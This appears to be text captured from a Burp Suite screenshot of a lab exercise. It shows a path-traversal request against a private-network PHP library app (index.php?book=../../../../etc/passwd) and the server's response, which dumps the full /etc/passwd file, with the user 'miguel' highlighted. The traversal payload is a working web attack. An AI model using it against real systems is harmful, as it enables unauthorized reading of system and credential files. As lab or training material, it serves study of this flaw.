 Send
Cancel
Target: http://192.168.56.151:8593
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /index.php?book=../../../../etc/passwd HTTP/1.1
2 Host: 192.168.56.151:8593
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=dis82fr2akr5lpn6666uuug2ou
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
Book List
</a>
20 </div>
21 We are still setting up the library! Try later on!<p>
root:x:0:0:root:/root:/bin/bash
22 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
23 bin:x:2:2:bin:/bin:/usr/sbin/nologin
24 sys:x:3:3:sys:/dev:/usr/sbin/nologin
25 sync:x:4:65534:sync:/bin:/bin/sync
26 games:x:5:60:games:/usr/games:/usr/sbin/nologin
27 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
28 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
29 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
30 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
31 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
32 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
33 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
34 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
35 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
36 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
37 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
38 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
39 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
40 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
41 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
42 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
43 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
44 avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
45 avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
46 saned:x:107:118::/var/lib/saned:/usr/sbin/nologin
47 colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
48 hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false
49 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
50 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
51 mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false
52 miguel:x:1000:1000:,,,:/home/miguel:/bin/bash
53 uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin
54 smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
55 smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
56 Debian-exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin
57 </p>
</body>
58 </html>
59
Inspector
Selection 6 (0x6)
Selected text
miguel
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 8